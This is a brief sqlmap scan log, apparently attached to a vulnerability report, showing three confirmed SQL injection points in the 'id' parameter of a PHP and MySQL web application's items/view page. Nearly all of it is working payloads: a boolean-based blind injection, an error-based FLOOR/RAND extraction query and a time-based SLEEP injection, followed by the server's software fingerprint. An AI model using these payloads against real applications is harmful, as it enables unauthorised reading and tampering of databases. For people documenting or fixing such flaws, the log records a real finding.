 sqlmap identified the following injection point(s) with a total of 431 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=items/view&id=1' AND 9830=9830 AND 'lqha'='lqha

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=items/view&id=1' OR (SELECT 4761 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(4761=4761,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'xIxg'='xIxg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=items/view&id=1' AND (SELECT 3302 FROM (SELECT(SLEEP(5)))HafX) AND 'sjdO'='sjdO
---
[10:46:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0